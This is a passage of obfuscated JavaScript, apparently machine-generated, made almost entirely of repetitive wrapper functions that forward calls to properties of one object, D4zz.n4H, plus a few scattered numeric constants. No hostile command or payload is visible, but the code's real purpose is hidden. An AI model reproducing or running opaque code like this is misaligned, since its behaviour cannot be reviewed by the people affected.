D4zz.n4H.Q2==='function'?D4zz.n4H.Q2.apply(D4zz.n4H,arguments):D4zz.n4H.Q2;};D4zz.R2H=function (){return typeof D4zz.n4H.p==='function'?D4zz.n4H.p.apply(D4zz.n4H,arguments):D4zz.n4H.p;};O6HH.r8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};g6HH.M9H=function (){return typeof D4zz.n4H.Y2==='function'?D4zz.n4H.Y2.apply(D4zz.n4H,arguments):D4zz.n4H.Y2;};g6HH.P1H=function (){return typeof D4zz.n4H.z2==='function'?D4zz.n4H.z2.apply(D4zz.n4H,arguments):D4zz.n4H.z2;};g6HH.z9H=function (){return typeof D4zz.n4H.F2==='function'?D4zz.n4H.F2.apply(D4zz.n4H,arguments):D4zz.n4H.F2;};O6HH.c8H=function (){return typeof D4zz.n4H.W4==='function'?D4zz.n4H.W4.apply(D4zz.n4H,arguments):D4zz.n4H.W4;};g6HH.a1H=function (){return typeof D4zz.n4H.W2==='function'?D4zz.n4H.W2.apply(D4zz.n4H,arguments):D4zz.n4H.W2;};g6HH.L1H=function (){return typeof D4zz.n4H.o1==='function'?D4zz.n4H.o1.apply(D4zz.n4H,arguments):D4zz.n4H.o1;};D4zz.R4H=function (){return typeof D4zz.n4H.M==='function'?D4zz.n4H.M.apply(D4zz.n4H,arguments):D4zz.n4H.M;};O6HH.G8H=function (){return typeof D4zz.n4H.V4==='function'?D4zz.n4H.V4.apply(D4zz.n4H,arguments):D4zz.n4H.V4;};D6HH.z3H=function (){return typeof D4zz.n4H.D2==='function'?D4zz.n4H.D2.apply(D4zz.n4H,arguments):D4zz.n4H.D2;};W6HH.N8b=99;O6HH.i8H=function (){return typeof D4zz.n4H.Q4==='function'?D4zz.n4H.Q4.apply(D4zz.n4H,arguments):D4zz.n4H.Q4;};O6HH.K0H=function (){return typeof D4zz.n4H.i4==='function'?D4zz.n4H.i4.apply(D4zz.n4H,arguments):D4zz.n4H.i4;};D6HH.e7H=function (){return typeof D4zz.n4H.J7==='function'?D4zz.n4H.J7.apply(D4zz.n4H,arguments):D4zz.n4H.J7;};D4zz.L2H=function (){return typeof D4zz.n4H.o4==='function'?D4zz.n4H.o4.apply(D4zz.n4H,arguments):D4zz.n4H.o4;};O6HH.y8H=function (){return typeof D4zz.n4H.q4==='function'?D4zz.n4H.q4.apply(D4zz.n4H,arguments):D4zz.n4H.q4;};g6HH.J9H=function (){return typeof D4zz.n4H.F2==='function'?D4zz.n4H.F2.apply(D4zz.n4H,arguments):D4zz.n4H.F2;};g6HH.P9H=function (){return typeof D4zz.n4H.Y2==='function'?D4zz.n4H.Y2.apply(D4zz.n4H,arguments):D4zz.n4H.Y2;};W6HH.Q1H=function (){return typeof D4zz.n4H.G1==='function'?D4zz.n4H.G1.apply(D4zz.n4H,arguments):D4zz.n4H.G1;};D6HH.u7H=function (){return typeof D4zz.n4H.H7==='function'?D4zz.n4H.H7.apply(D4zz.n4H,arguments):D4zz.n4H.H7;};D6HH.M3H=function (){return typeof D4zz.n4H.z7==='function'?D4zz.n4H.z7.apply(D4zz.n4H,arguments):D4zz.n4H.z7;};g6HH.h1H=function (){return typeof D4zz.n4H.S2==='function'?D4zz.n4H.S2.apply(D4zz.n4H,arguments):D4zz.n4H.S2;};g6HH.D9H=function (){return typeof D4zz.n4H.T2==='function'?D4zz.n4H.T2.apply(D4zz.n4H,arguments):D4zz.n4H.T2;};g6HH.k9H=function (){return typeof D4zz.n4H.L2==='function'?D4zz.n4H.L2.apply(D4zz.n4H,arguments):D4zz.n4H.L2;};D6HH.B7H=function (){return typeof D4zz.n4H.w7==='function'?D4zz.n4H.w7.apply(D4zz.n4H,arguments):D4zz.n4H.w7;};O6HH.Q8H=function (){return typeof D4zz.n4H.G7==='function'?D4zz.n4H.G7.apply(D4zz.n4H,arguments):D4zz.n4H.G7;};D4zz.b4H=function (){return typeof D4zz.n4H.r==='function'?D4zz.n4H.r.apply(D4zz.n4H,arguments):D4zz.n4H.r;};g6HH.E9H=function (){return typeof D4zz.n4H.s2==='function'?D4zz.n4H.s2.apply(D4zz.n4H,arguments):D4zz.n4H.s2;};D6HH.j3H=function (){return typeof D4zz.n4H.v7==='function'?D4zz.n4H.v7.apply(D4zz.n4H,arguments):D4zz.n4H.v7;};g6HH.l1H=function (){return typeof D4zz.n4H.e2==='function'?D4zz.n4H.e2.apply(D4zz.n4H,arguments):D4zz.n4H.e2;};O6HH.B0H=function (){return typeof D4zz.n4H.w4==='function'?D4zz.n4H.w4.apply(D4zz.n4H,arguments):D4zz.n4H.w4;};W6HH.u3d=5;O6HH.s7H=function (){return typeof D4zz.n4H.r7==='function'?D4zz.n4H.r7.apply(D4zz.n4H,arguments):D4zz.n4H.r7;};D6HH.B3H=function (){return typeof D4zz.n4H.p7==='function'?D4zz.n4H.p7.apply(D4zz.n4H,arguments):D4zz.n4H.p7;};O6HH.P0H=function (){return typeof D4zz.n4H.Y4==='function'?D4zz.n4H.Y4.apply(D4zz.n4H,arguments):D4zz.n4H.Y4;};g6HH.q1H=function (){return typeof D4zz.n4H.V2==='function'?D4zz.n4H.V2.apply(D4zz.n4H,arguments):D4zz.n4H.V2;};D6HH.I7H=function (){return typeof D4zz.n4H.K7==='function'?D4zz.n4H.K7.apply(D4zz.n4H,arguments):D4zz.n4H.K7;};O6HH.D0H=function (){return typeof D4zz.n4H.T4==='function'?D4zz.n4H.T4.apply(D4zz.n4H,arguments):D4zz.n4H.T4;};O6HH.t8H=function (){return typeof D4zz.n4H.C4==='function'?D4zz.n4H.C4.apply(D4zz.n4H,arguments):D4zz.n4H.C4;};D6HH.v3H=function (){return typeof D4zz.n4H.X7==='function'?D4zz.n4H.X7.apply(D4zz.n4H,arguments):D4zz.n4H.X7;};D6HH.d7H=function (){return typeof D4zz.n4H.g7==='function'?D4zz.n4H.g7.apply(D4zz.n4H,arguments):D4zz.n4H.g7;};D4zz.T4H=function (){return typeof D4zz.n4H.r==='function'?D4zz.n4H.r.apply(D4zz.n4H,arguments):D4zz.n4H.r;};O6HH.F0H=function (){return typeof D4zz.n4H.w4==='function'?D4zz.n4H.w4.apply(D4zz.n4H,arguments):D4zz.n4H.w4;};O6HH.A8H=function (){return typeof D4zz.n4H.c7==='function'?D4zz.n4H.c7.apply(D4zz.n4H,arguments):D4zz.n4H.c7;};D6HH.m7H=function (){return typeof D4zz.n4H.H7==='function'?D4zz.n4H.H7.apply(D4zz.n4H,arguments):D4zz.n4H.H7;};g6HH.D1H=function (){return typeof D4zz.n4H.x2==='function'?D4zz.n4H.x2.apply(D4zz.n4H,arguments):D4zz.n4H.x2;};O6HH.S8H=function (){return typeof D4zz.n4H.X4==='function'?D4zz.n4H.X4.apply(D4zz.n4H,arguments):D4zz.n4H.X4;};O6HH.J8H=function (){return typeof D4zz.n4H.D7==='function'?D4zz.n4H.D7.apply(D4zz.n4H,arguments):D4zz.n4H.D7;};O6HH.j8H=function (){return typeof D4zz.n4H.v4==='function'?D4zz.n4H.v4.apply(D4zz.n4H,arguments):D4zz.n4H.v4;};D6HH.A7H=function (){return typeof D4zz.n4H.g7==='function'?D4zz.n4H.g7.apply(D4zz.n4H,arguments):D4zz.n4H.g7;};D6HH.R7H=function (){return typeof D4zz.n4H.J7==='function'?D4zz.n4H.J7.apply(D4zz.n4H,arguments):D4zz.n4H.J7;};O6HH.L0H=function (){return typeof D4zz.n4H.U4==='function'?D4zz.n4H.U4.apply(D4zz.n4H,arguments):D4zz.n4H.U4;};g6HH.e1H=function (){return typeof D4zz.n4H.h2==='function'?D4zz.n4H.h2.apply(D4zz.n4H,arguments):D4zz.n4H.h2;};O6HH.l0H=function (){return typeof D4zz.n4H.s4==='function'?D4zz.n4H.s4.apply(D4zz.n4H,arguments):D4zz.n4H.s4;};g6HH.f1H=function (){return typeof D4zz.n4H.d2==='function'?D4zz.n4H.d2.apply(D4zz.n4H,arguments):D4zz.n4H.d2;};g6HH.U9H=function (){return typeof D4zz.n4H.P2==='function'?D4zz.n4H.P2.apply(D4zz.n4H,arguments):D4zz.n4H.P2;};W6HH.e8b=98;D4zz.N2H=function (){return typeof D4zz.n4H.I4==='function'?D4zz.n4H.I4.apply(D4zz.n4H,arguments):D4zz.n4H.I4;};D4zz.j0H=function (){return typeof D4zz.n4H.K4==='function'?D4zz.n4H.K4.apply(D4zz.n4H,arguments):D4zz.n4H.K4;};D4zz.H2H=function (){return typeof D4zz.n4H.W==='function'?D4zz.n4H.W.apply(D4zz.n4H,arguments):D4zz.n4H.W;};D6HH.f3H=function (){return typeof D4zz.n4H.d7==='function'?D4zz.n4H.d7.apply(D4zz.n4H,arguments):D4zz.n4H.d7;};g6HH.l9H=function (){return typeof D4zz.n4H.s2==='function'?D4zz.n4H.s2.apply(D4zz.n4H,arguments):D4zz.n4H.s2;};g6HH.u1H=function (){return typeof D4zz.n4H.E2==='function'?D4zz.n4H.E2.apply(D4zz.n4H,arguments):D4zz.n4H.E2;};D4zz.U2H=function (){return typeof D4zz.n4H.F==='function'?D4zz.n4H.F.apply(D4zz.n4H,arguments):D4zz.n4H.F;};g6HH.d9H=function (){return typeof D4zz.n4H.g2==='function'?D4zz.n4H.g2.apply(D4zz.n4H,arguments):D4zz.n4H.g2;};O6HH.i0H=function (){return typeof D4zz.n4H.k4==='function'?D4zz.n4H.k4.apply(D4zz.n4H,arguments):D4zz.n4H.k4;};D6HH.e3H=function (){return typeof D4zz.n4H.h7==='function'?D4zz.n4H.h7.apply(D4zz.n4H,arguments):D4zz.n4H.h7;};D6HH.t3H=function (){return typeof D4zz.n4H.C7==='function'?D4zz.n4H.C7.apply(D4zz.n4H,arguments):D4zz.n4H.C7;};D6HH.i7H=function (){return typeof D4zz.n4H.k7==='function'?D4zz.n4H.k7.apply(D4zz.n4H,arguments):D4zz.n4H.k7;};g6HH.q9H=function (){return typeof D4zz.n4H.M2==='function'?D4zz.n4H.M2.apply(D4zz.n4H,arguments):D4zz.n4H.M2;};O6HH.z8H=function (){return typeof D4zz.n4H.D7==='function'?D4zz.n4H.D7.apply(D4zz.n4H,arguments):D4zz.n4H.D7;};g6HH.t1H=function (){return typeof D4zz.n4H.C2==='function'?D4zz.n4H.C2.apply(D4zz.n4H,arguments):D4zz.n4H.C2;};D6HH.o7H=function (){return typeof D4zz.n4H.U7==='function'?D4zz.n4H.U7.apply(D4zz.n4H,arguments):D4zz.n4H.U7;};D6HH.D7H=function (){return typeof D4zz.n4H.T7==='function'?D4zz.n4H.T7.apply(D4zz.n4H,arguments):D4zz.n4H.T7;};g6HH.Y9H=function (){return typeof D4zz.n4H.L2==='function'?D4zz.n4H.L2.apply(D4zz.n4H,arguments):D4zz.n4H.L2;};D4zz.g2H=function (){return typeof D4zz.n4H.C==='function'?D4zz.n4H.C.apply(D4zz.n4H,arguments):D4zz.n4H.C;};D6HH.f7H=function (){return typeof D4zz.n4H.b7==='function'?D4zz.n4H.b7.apply(D4zz.n4H,arguments):D4zz.n4H.b7;};D4zz.m4H=function (){return typeof D4zz.n4H.k==='function'?D4zz.n4H.k.apply(D4zz.n4H,arguments):D4zz.n4H.k;};g6HH.u9H=function (){return typeof D4zz.n4H.H2==='function'?D4zz.n4H.H2.apply(D4zz.n4H,arguments):D4zz.n4H.H2;};W6HH.s5H=function (){return typeof D4zz.n4H.f9T==='function'?D4zz.n4H.f9T.apply(D4zz.n4H,arguments):D4zz.n4H.f9T;};D4zz.Q4H=function (){return typeof D4zz.n4H.T==='function'?D4zz.n4H.T.apply(D4zz.n4H,arguments):D4zz.n4H.T;};D6HH.V7H=function (){return typeof D4zz.n4H.n7==='function'?D4zz.n4H.n7.apply(D4zz.n4H,arguments):D4zz.n4H.n7;};D6HH.M7H=function (){return typeof D4zz.n4H.Y7==='function'?D4zz.n4H.Y7.apply(D4zz.n4H,arguments):D4zz.n4H.Y7;};W6HH.M3d=2;D4zz.y2H=function (){return typeof D4zz.n4H.Q==='function'?D4zz.n4H.Q.apply(D4zz.n4H,arguments):D4zz.n4H.Q;};D6HH.X3H=function (){return typeof D4zz.n4H.q7==='function'?D4zz.n4H.q7.apply(D4zz.n4H,arguments):D4zz.n4H.q7;};D6HH.Q3H=function (){return typeof D4zz.n4H.G2==='function'?D4zz.n4H.G2.apply(D4zz.n4H,arguments):D4zz.n4H.G2;};O6HH.T8H=function (){return typeof D4zz.n4H.N4==='function'?D4zz.n4H.N4.apply(D4zz.n4H,arguments):D4zz.n4H.N4;};O6HH.n8H=function (){return typeof D4zz.n4H.y4==='function'?D4zz.n4H.y4.apply(D4zz.n4H,arguments):D4zz.n4H.y4;};g6HH.z1H=function (){return typeof D4zz.n4H.D1==='function'?D4zz.n4H.D1.apply(D4zz.n4H,arguments):D4zz.n4H.D1;};O6HH.g0H=function (){return typeof D4zz.n4H.T4==='function'?D4zz.n4H.T4.apply(D4zz.n4H,arguments):D4zz.n4H.T4;};g6HH.G1H=function (){return typeof D4zz.n4H.V2==='function'?D4zz.n4H.V2.apply(D4zz.n4H,arguments):D4zz.n4H.V2;};g6HH.A1H=function (){return typeof D4zz.n4H.c1==='function'?D4zz.n4H.c1.apply(D4zz.n4H,arguments):D4zz.n4H.c1;};O6HH.O8H=function (){return typeof D4zz.n4H.C4==='function'?D4zz.n4H.C4.apply(D4zz.n4H,arguments):D4zz.n4H.C4;};function W6HH(){}O6HH.f8H=function (){return typeof D4zz.n4H.d4==='function'?D4zz.n4H.d4.apply(D4zz.n4H,arguments):D4zz.n4H.d4;};D4zz.x0H=function (){return typeof D4zz.n4H.P4==='function'?D4zz.n4H.P4.apply(D4zz.n4H,arguments):D4zz.n4H.P4;};D4zz.V4H=function (){return typeof D4zz.n4H.o==='function'?D4zz.n4H.o.apply(D4zz.n4H,arguments):D4zz.n4H.o;};D6HH.N3H=function (){return typeof D4zz.n4H.I2==='function'?D4zz.n4H.I2.apply(D4zz.n4H,arguments):D4zz.n4H.I2;};D6HH.a3H=function (){return typeof D4zz.n4H.W7==='function'?D4zz.n4H.W7.apply(D4zz.n4H,arguments):D4zz.n4H.W7;};D4zz.W4H=function (){return typeof D4zz.n4H.n==='function'?D4zz.n4H.n.apply(D4zz.n4H,arguments):D4zz.n4H.n;};D4zz.d4H=function (){return typeof D4zz.n4H.w==='function'?D4zz.n4H.w.apply(D4zz.n4H,arguments):D4zz.n4H.w;};D4zz.n2H=function (){return typeof D4zz.n4H.W==='function'?D4zz.n4H.W.apply(D4zz.n4H,arguments):D4zz.n4H.W;};D6HH.y3H=function (){return typeof D4zz.n4H.q7==='function'?D4zz.n4H.q7.apply(D4zz.n4H,arguments):D4zz.n4H.q7;};O6HH.Y8H=function (){return typeof D4zz.n4H.R4==='function'?D4zz.n4H.R4.apply(D4zz.n4H,arguments):D4zz.n4H.R4;};D4zz.I2H=function (){return typeof D4zz.n4H.U==='function'?D4zz.n4H.U.apply(D4zz.n4H,arguments):D4zz.n4H.U;};D6HH.s3H=function (){return typeof D4zz.n4H.j7==='function'?D4zz.n4H.j7.apply(D4zz.n4H,arguments):D4zz.n4H.j7;};D4zz.T2H=function (){return typeof D4zz.n4H.S==='function'?D4zz.n4H.S.apply(D4zz.n4H,arguments):D4zz.n4H.S;};g6HH.e9H=function (){return typeof D4zz.n4H.J2==='function'?D4zz.n4H.J2.apply(D4zz.n4H,arguments):D4zz.n4H.J2;};D6HH.w3H=function (){return typeof D4zz.n4H.I2==='function'?D4zz.n4H.I2.apply(D4zz.n4H,arguments):D4zz.n4H.I2;};g6HH.L9H=function (){return typeof D4zz.n4H.U2==='function'?D4zz.n4H.U2.apply(D4zz.n4H,arguments):D4zz.n4H.U2;};g6HH.c9H=function (){return typeof D4zz.n4H.A2==='function'?D4zz.n4H.A2.apply(D4zz.n4H,arguments):D4zz.n4H.A2;};D4zz.l2H=function (){return typeof D4zz.n4H.f==='function'?D4zz.n4H.f.apply(D4zz.n4H,arguments):D4zz.n4H.f;};W6HH.K1H=function (){return typeof D4zz.n4H.G1==='function'?D4zz.n4H.G1.apply(D4zz.n4H,arguments):D4zz.n4H.G1;};D6HH.h7H=function (){return typeof D4zz.n4H.n7==='function'?D4zz.n4H.n7.apply(D4zz.n4H,arguments):D4zz.n4H.n7;};g6HH.M1H=function (){return typeof D4zz.n4H.z2==='function'?D4zz.n4H.z2.apply(D4zz.n4H,arguments):D4zz.n4H.z2;};D6HH.A3H=function (){return typeof D4zz.n4H.c2==='function'?D4zz.n4H.c2.apply(D4zz.n4H,arguments):D4zz.n4H.c2;};D4zz.V2H=function (){return typeof D4zz.n4H.v==='function'?D4zz.n4H.v.apply(D4zz.n4H,arguments):D4zz.n4H.v;};g6HH.X9H=function (){return typeof D4zz.n4H.B2==='function'?D4zz.n4H.B2.apply(D4zz.n4H,arguments):D4zz.n4H.B2;};O6HH.V0H=function (){return typeof D4zz.n4H.n4==='function'?D4zz.n4H.n4.apply(D4zz.n4H,arguments):D4zz.n4H.n4;};D4zz.L4H=function (){return typeof D4zz.n4H.Y==='function'?D4zz.n4H.Y.apply(D4zz.n4H,arguments):D4zz.n4H.Y;};g6HH.w9H=function (){return typeof D4zz.n4H.f2==='function'?D4zz.n4H.f2.apply(D4zz.n4H,arguments):D4zz.n4H.f2;};D4zz.v2H=function (){return typeof D4zz.n4H.X==='function'?D4zz.n4H.X.apply(D4zz.n4H,arguments):D4zz.n4H.X;};D4zz.z2H=function (){return typeof D4zz.n4H.D4==='function'?D4zz.n4H.D4.apply(D4zz.n4H,arguments):D4zz.n4H.D4;};O6HH.Z8H=function (){return typeof D4zz.n4H.O4==='function'?D4zz.n4H.O4.apply(D4zz.n4H,arguments):D4zz.n4H.O4;};D6HH.G3H=function (){return typeof D4zz.n4H.V7==='function'?D4zz.n4H.V7.apply(D4zz.n4H,arguments):D4zz.n4H.V7;};D4zz.B2H=function (){return typeof D4zz.n4H.z==='function'?D4zz.n4H.z.apply(D4zz.n4H,arguments):D4zz.n4H.z;};D4zz.e4H=function (){return typeof D4zz.n4H.M==='function'?D4zz.n4H.M.apply(D4zz.n4H,arguments):D4zz.n4H.M;};O6HH.S0H=function (){return typeof D4zz.n4H.m4==='function'?D4zz.n4H.m4.apply(D4zz.n4H,arguments):D4zz.n4H.m4;};D4zz.K2H=function (){return typeof D4zz.n4H.G4==='function'?D4zz.n4H.G4.apply(D4zz.n4H,arguments):D4zz.n4H.G4;};D6HH.K7H=function (){return typeof D4zz.n4H.i7==='function'?D4zz.n4H.i7.apply(D4zz.n4H,arguments):D4zz.n4H.i7;};D6HH.E3H=function (){return typeof D4zz.n4H.e7==='function'?D4zz.n4H.e7.apply(D4zz.n4H,arguments):D4zz.n4H.e7;};g6HH.O9H=function (){return typeof D4zz.n4H.a2==='function'?D4zz.n4H.a2.apply(D4zz.n4H,arguments):D4zz.n4H.a2;};D6HH.E7H=function (){return typeof D4zz.n4H.s7==='function'?D4zz.n4H.s7.apply(D4zz.n4H,arguments):D4zz.n4H.s7;};g6HH.B1H=function (){return typeof D4zz.n4H.p2==='function'?D4zz.n4H.p2.apply(D4zz.n4H,arguments):D4zz.n4H.p2;};D6HH.d3H=function (){return typeof D4zz.n4H.c2==='function'?D4zz.n4H.c2.apply(D4zz.n4H,arguments):D4zz.n4H.c2;};O6HH.w8H=function (){return typeof D4zz.n4H.I7==='function'?D4zz.n4H.I7.apply(D4zz.n4H,arguments):D4zz.n4H.I7;};O6HH.f0H=function (){return typeof D4zz.n4H.b4==='function'?D4zz.n4H.b4.apply(D4zz.n4H,arguments):D4zz.n4H.b4;};D4zz.J4H=function (){return typeof D4zz.n4H.B==='function'?D4zz.n4H.B.apply(D4zz.n4H,arguments):D4zz.n4H.B;};O6HH.H8H=function (){return typeof D4zz.n4H.y4==='function'?D4zz.n4H.y4.apply(D4zz.n4H,arguments):D4zz.n4H.y4;};D6HH.D3H=function (){return typeof D4zz.n4H.x7==='function'?D4zz.n4H.x7.apply(D4zz.n4H,arguments):D4zz.n4H.x7;};D4zz.k4H=function (){return typeof D4zz.n4H.D==='function'?D4zz.n4H.D.apply(D4zz.n4H,arguments):D4zz.n4H.D;};O6HH.R8H=function (){return typeof D4zz.n4H.h4==='function'?D4zz.n4H.h4.apply(D4zz.n4H,arguments):D4zz.n4H.h4;};g6HH.W9H=function (){return typeof D4zz.n4H.t2==='function'?D4zz.n4H.t2.apply(D4zz.n4H,arguments):D4zz.n4H.t2;};D6HH.U3H=function (){return typeof D4zz.n4H.Z7==='function'?D4zz.n4H.Z7.apply(D4zz.n4H,arguments):D4zz.n4H.Z7;};g6HH.X1H=function (){return typeof D4zz.n4H.q2==='function'?D4zz.n4H.q2.apply(D4zz.n4H,arguments):D4zz.n4H.q2;};D6HH.U7H=function (){return typeof D4zz.n4H.P7==='function'?D4zz.n4H.P7.apply(D4zz.n4H,arguments):D4zz.n4H.P7;};g6HH.m9H=function (){return typeof D4zz.n4H.H2==='function'?D4zz.n4H.H2.apply(D4zz.n4H,arguments):D4zz.n4H.H2;};g6HH.g1H=function (){return typeof D4zz.n4H.x2==='function'?D4zz.n4H.x2.apply(D4zz.n4H,arguments):D4zz.n4H.x2;};g6HH.i9H=function (){return typeof D4zz.n4H.k2==='function'?D4zz.n4H.k2.apply(D4zz.n4H,arguments):D4zz.n4H.k2;};O6HH.Q0H=function (){return typeof D4zz.n4H.i4==='function'?D4zz.n4H.i4.apply(D4zz.n4H,arguments):D4zz.n4H.i4;};D6HH.Z3H=function (){return typeof D4zz.n4H.O7==='function'?D4zz.n4H.O7.apply(D4zz.n4H,arguments):D4zz.n4H.O7;};D6HH.C7H=function (){return typeof D4zz.n4H.b7==='function'?D4zz.n4H.b7.apply(D4zz.n4H,arguments):D4zz.n4H.b7;};D4zz.O2H=function (){return typeof D4zz.n4H.h==='function'?D4zz.n4H.h.apply(D4zz.n4H,arguments):D4zz.n4H.h;};g6HH.I9H=function (){return typeof D4zz.n4H.K2==='function'?D4zz.n4H.K2.apply(D4zz.n4H,arguments):D4zz.n4H.K2;};D4zz.v4H=function (){return typeof D4zz.n4H.u==='function'?D4zz.n4H.u.apply(D4zz.n4H,arguments):D4zz.n4H.u;};O6HH.b0H=function (){return typeof D4zz.n4H.u4==='function'?D4zz.n4H.u4.apply(D4zz.n4H,arguments):D4zz.n4H.u4;};D6HH.n3H=function (){return typeof D4zz.n4H.y7==='function'?D4zz.n4H.y7.apply(D4zz.n4H,arguments):D4zz.n4H.y7;};O6HH.L8H=function (){return typeof D4zz.n4H.o7==='function'?D4zz.n4H.o7.apply(D4zz.n4H,arguments):D4zz.n4H.o7;};D4zz.b2H=function (){return typeof D4zz.n4H.S==='function'?D4zz.n4H.S.apply(D4zz.n4H,arguments):D4zz.n4H.S;};W6HH.m9b=142;O6HH.t0H=function (){return typeof D4zz.n4H.a4==='function'?D4zz.n4H.a4.apply(D4zz.n4H,arguments):D4zz.n4H.a4;};g6HH.n9H=function (){return typeof D4zz.n4H.l2==='function'?D4zz.n4H.l2.apply(D4zz.n4H,arguments):D4zz.n4H.l2;};D6HH.F7H=function (){return typeof D4zz.n4H.w7==='function'?D4zz.n4H.w7.apply(D4zz.n4H,arguments):D4zz.n4H.w7;};O6HH.n0H=function (){return typeof D4zz.n4H.l4==='function'?D4zz.n4H.l4.apply(D4zz.n4H,arguments):D4zz.n4H.l4;};O6HH.B8H=function (){return typeof D4zz.n4H.p4==='function'?D4zz.n4H.p4.apply(D4zz.n4H,arguments):D4zz.n4H.p4;};D4zz.i2H=function (){return typeof D4zz.n4H.V==='function'?D4zz.n4H.V.apply(D4zz.n4H,arguments):D4zz.n4H.V;};D4zz.a2H=function (){return typeof D4zz.n4H.m==='function'?D4zz.n4H.m.apply(D4zz.n4H,arguments):D4zz.n4H.m;};O6HH.T0H=function (){return typeof D4zz.n4H.u4==='function'?D4zz.n4H.u4.apply(D4zz.n4H,arguments):D4zz.n4H.u4;};D4zz.h4H=function (){return typeof D4zz.n4H.o==='function'?D4zz.n4H.o.apply(D4zz.n4H,arguments):D4zz.n4H.o;};O6HH.q8H=function (){return typeof D4zz.n4H.V4==='function'?D4zz.n4H.V4.apply(D4zz.n4H,arguments):D4zz.n4H.V4;};D6HH.P3H=function (){return typeof D4zz.n4H.z7==='function'?D4zz.n4H.z7.apply(D4zz.n4H,arguments):D4zz.n4H.z7;};D4zz.e2H=function (){return typeof D4zz.n4H.p==='function'?D4zz.n4H.p.apply(D4zz.n4H,arguments):D4zz.n4H.p;};O6HH.e8H=function (){return typeof D4zz.n4H.h4==='function'?D4zz.n4H.h4.apply(D4zz.n4H,arguments):D4zz.n4H.h4;};D6HH.w7H=function (){return typeof D4zz.n4H.f7==='function'?D4zz.n4H.f7.apply(D4zz.n4H,arguments):D4zz.n4H.f7;};D6HH.R3H=function (){return typeof D4zz.n4H.h7==='function'?D4zz.n4H.h7.apply(D4zz.n4H,arguments):D4zz.n4H.h7;};g6HH.o9H=function (){return typeof D4zz.n4H.U2==='function'?D4zz.n4H.U2.apply(D4zz.n4H,arguments):D4zz.n4H.U2;};O6HH.D8H=function (){return typeof D4zz.n4H.x4==='function'?D4zz.n4H.x4.apply(D4zz.n4H,arguments):D4zz.n4H.x4;};D4zz.u4H=function (){return typeof D4zz.n4H.k==='function'?D4zz.n4H.k.apply(D4zz.n4H,arguments):D4zz.n4H.k;};D6HH.u3H=function (){return typeof D4zz.n4H.E7==='function'?D4zz.n4H.E7.apply(D4zz.n4H,arguments):D4zz.n4H.E7;};D6HH.q7H=function (){return typeof D4zz.n4H.M7==='function'?D4zz.n4H.M7.apply(D4zz.n4H,arguments):D4zz.n4H.M7;};W6HH.S2b=201;O6HH.o0H=function (){return typeof D4zz.n4H.U4==='function'?D4zz.n4H.U4.apply(D4zz.n4H,arguments):D4zz.n4H.U4;};D4zz.i4H=function (){return typeof D4zz.n4H.I==='function'?D4zz.n4H.I.apply(D4zz.n4H,arguments):D4zz.n4H.I;};W6HH.s8b=63;D6HH.b7H=function (){return typeof D4zz.n4H.u7==='function'?D4zz.n4H.u7.apply(D4zz.n4H,arguments):D4zz.n4H.u7;};D6HH.W7H=function (){return typeof D4zz.n4H.t7==='function'?D4zz.n4H.t7.apply(D4zz.n4H,arguments):D4zz.n4H.t7;};D6HH.h3H=function (){return typeof D4zz.n4H.S7==='function'?D4zz.n4H.S7.apply(D4zz.n4H,arguments):D4zz.n4H.S7;};g6HH.h9H=function (){return typeof D4zz.n4H.n2==='function'?D4zz.n4H.n2.apply(D4zz.n4H,arguments):D4zz.n4H.n2;};D4zz.f4H=function (){return typeof D4zz.n4H.G==='function'?D4zz.n4H.G.apply(D4zz.n4H,arguments):D4zz.n4H.G;};D4zz.X4H=function (){return typeof D4zz.n4H.A==='function'?D4zz.n4H.A.apply(D4zz.n4H,arguments):D4zz.n4H.A;};g6HH.E1H=function (){return typeof D4zz.n4H.e2==='function'?D4zz.n4H.e2.apply(D4zz.n4H,arguments):D4zz.n4H.e2;};D6HH.L7H=function (){return typeof D4zz.n4H.U7==='function'?D4zz.n4H.U7.apply(D4zz.n4H,arguments):D4zz.n4H.U7;};D4zz.N4H=function (){return typeof D4zz.n4H.J==='function'?D4zz.n4H.J.apply(D4zz.n4H,arguments):D4zz.n4H.J;};g6HH.d1H=function (){return typeof D4zz.n4H.c1==='function'?D4zz.n4H.c1.apply(D4zz.n4H,arguments):D4zz.n4H.c1;};W6HH.F3d=43;g6HH.C1H=function (){return typeof D4zz.n4H.d2==='function'?D4zz.n4H.d2.apply(D4zz.n4H,arguments):D4zz.n4H.d2;};O6HH.m8H=function (){return typeof D4zz.n4H.E4==='function'?D4zz.n4H.E4.apply(D4zz.n4H,arguments):D4zz.n4H.E4;};O6HH.k0H=function (){return typeof D4zz.n4H.L4==='function'?D4zz.n4H.L4.apply(D4zz.n4H,arguments):D4zz.n4H.L4;};W6HH.h3d=1;D4zz.s2H=function (){return typeof D4zz.n4H.H==='function'?D4zz.n4H.H.apply(D4zz.n4H,arguments):D4zz.n4H.H;};D6HH.N7H=function (){return typeof D4zz.n4H.f7==='function'?D4zz.n4H.f7.apply(D4zz.n4H,arguments):D4zz.n4H.f7;};O6HH.v0H=function (){return typeof D4zz.n4H.m4==='function'?D4zz.n4H.m4.apply(D4zz.n4H,arguments):D4zz.n4H.m4;};function g6HH(){}g6HH.n1H=function (){return typeof D4zz.n4H.y2==='function'?D4zz.n4H.y2.apply(D4zz.n4H,arguments):D4zz.n4H.y2;};O6HH.M8H=function (){return typeof D4zz.n4H.z4==='function'?D4zz.n4H.z4.apply(D4zz.n4H,arguments):D4zz.n4H.z4;};D6HH.r3H=function (){return typeof D4zz.n4H.j7==='function'?D4zz.n4H.j7.apply(D4zz.n4H,arguments):D4zz.n4H.j7;};g6HH.s1H=function (){return typeof D4zz.n4H.j2==='function'?D4zz.n4H.j2.apply(D4zz.n4H,arguments):D4zz.n4H.j2;};D4zz.J2H=function (){return typeof D4zz.n4H.D4==='function'?D4zz.n4H.D4.apply(D4zz.n4H,arguments):D4zz.n4H.D4;};D4zz.t4H=function (){return typeof D4zz.n4H.l==='function'?D4zz.n4H.l.apply(D4zz.n4H,arguments):D4zz.n4H.l;};g6HH.w1H=function (){return typeof D4zz.n4H.I1==='function'?D4zz.n4H.I1.apply(D4zz.n4H,arguments):D4zz.n4H.I1;};D4zz.X2H=function (){return typeof D4zz.n4H.Q==='function'?D4zz.n4H.Q.apply(D4zz.n4H,arguments):D4zz.n4H.Q;};g6HH.t9H=function (){return typeof D4zz.n4H.a2==='function'?D4zz.n4H.a2.apply(D4zz.n4H,arguments):D4zz.n4H.a2;};O6HH.E0H=function (){return typeof 